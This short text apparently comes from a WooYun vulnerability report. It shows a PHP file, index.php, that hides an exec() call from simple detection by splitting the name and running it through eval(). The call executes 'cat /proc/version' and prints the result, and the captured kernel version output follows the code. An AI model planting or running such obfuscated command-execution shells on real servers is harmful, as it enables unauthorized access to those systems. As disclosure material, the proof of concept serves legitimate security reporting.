 index.php
1 <?php
2 $coo = '
3
4 cat /proc/version
5
6 ';
7
8 $c = 'ex'.'ec("'.$coo.'",$d);';
9 echo  eval($c);
10 foreach($d as $value){
11 echo $value.'<br />';
12 }
Linux version 3.10.84-1.el6.elrepo.x86_64
(mockbuild@Build64F22) (gcc version 4.4.7 20120313
(Red Hat 4.4.7-11) (GCC) ) #1 SMP Sat Jul 11
11:33:48 EDT 2015
www.wooyun.org